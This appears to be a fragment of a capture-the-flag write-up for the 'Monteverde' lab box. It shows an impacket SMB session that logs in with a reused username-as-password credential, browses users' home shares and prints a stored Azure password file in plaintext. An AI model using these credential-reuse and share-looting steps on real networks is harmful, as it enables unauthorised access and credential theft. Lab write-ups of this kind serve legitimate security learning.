 > impacket-smbclient SABatchJobs:SABatchJobs@monteverde.htb
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

Type help for list of commands
# use users$
# ls
drw-rw-rw-          0  Fri Jan  3 16:12:48 2020 .
drw-rw-rw-          0  Fri Jan  3 16:12:48 2020 ..
drw-rw-rw-          0  Fri Jan  3 16:15:23 2020 dgalanos
drw-rw-rw-          0  Fri Jan  3 16:41:18 2020 mhope
drw-rw-rw-          0  Fri Jan  3 16:14:56 2020 roleary
drw-rw-rw-          0  Fri Jan  3 16:14:28 2020 smorgan
# cd mhope
# ls
drw-rw-rw-          0  Fri Jan  3 16:41:18 2020 .
drw-rw-rw-          0  Fri Jan  3 16:41:18 2020 ..
-rw-rw-rw-       1212  Fri Jan  3 17:59:24 2020 azure.xml
# cat azure.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <Obj RefId="0">
    <TN RefId="0">
      <T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
      <T>System.Object</T>
    </TN>
    <ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
    <Props>
      <DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
      <DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
      <G N="KeyId">00000000-0000-0000-0000-000000000000</G>
      <S N="Password">4n0therD4y@n0th3r$</S>
    </Props>
  </Obj>
</Objs>
#